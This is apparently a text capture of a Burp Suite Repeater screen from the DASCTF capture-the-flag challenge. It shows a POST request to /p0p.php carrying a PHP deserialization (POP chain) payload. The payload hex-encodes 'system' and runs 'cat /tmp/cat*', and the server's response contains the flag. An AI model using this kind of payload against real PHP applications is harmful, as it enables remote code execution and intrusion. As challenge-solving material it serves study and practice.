 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Follow redirection Target: http://tcp.cloud.dasctf.com:20158 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /p0p.php HTTP/1.1
2 Host: tcp.cloud.dasctf.com:20158
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 450
11
12 CTF=
O:3:"Bei":4:{S:3:"CTF";O:4:"Yang":1:{S:6:"finish";O:5:"Ch
eng":2:{S:13:"\00Cheng\00finish";b:1;S:4:"name";a:1:{S:6:
"finish";b:1;}}}S:4:"fine";O:4:"Yang":3:{S:3:"now";a:1:{S
:4:"YCB1";S:6:"\73\79\73\74\65\6d";}S:6:"finish";O:5:"Che
ng":2:{S:13:"\00Cheng\00finish";b:1;S:4:"name";a:1:{S:6:"
finish";b:1;}}S:7:"finish1";O:5:"Cheng":2:{S:13:"\00Cheng
\00finish";b:1;S:4:"name";N;}}S:3:"rce";S:13:"cat
/tmp/cat*";S:4:"rce1";a:1:{i:0;S:13:"cat /tmp/cat*";}}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 found
2 Host: tcp.cloud.dasctf.com:20158
3 Date: Sat, 02 Sep 2023 17:06:14 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.21
6 Location:https://passer-by.com/pacman/
7 Content-type: text/html; charset=UTF-8
8
9 DASCTF{14460757074156677321879673156202}
10 # ./有hint.zip
11
? Search... 0 matches
INSPECTOR
Done 276 bytes | 67 millis